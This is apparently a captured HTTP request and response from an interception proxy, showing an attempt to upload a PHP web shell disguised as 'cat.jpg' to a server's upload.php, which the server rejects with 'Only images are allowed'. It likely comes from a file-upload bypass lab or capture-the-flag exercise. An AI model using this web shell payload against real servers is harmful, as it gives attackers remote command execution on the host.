 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.82:39391
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3a78539d85d9b2dbac599d004be6b87f
9 Content-Length: 251
10 Origin: http://154.57.164.82:39391
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.82:39391/
14 Priority: u=0
15
16 ------geckoformboundary3a78539d85d9b2dbac599d004be6b87f
17 Content-Disposition: form-data; name="uploadFile"; filename="cat.jpg"
18 Content-Type: image/jpeg
19
20 <?php system($_REQUEST["cmd"]); ?>
21 ------geckoformboundary3a78539d85d9b2dbac599d004be6b87f--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Nov 2026 11:23:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Only images are allowed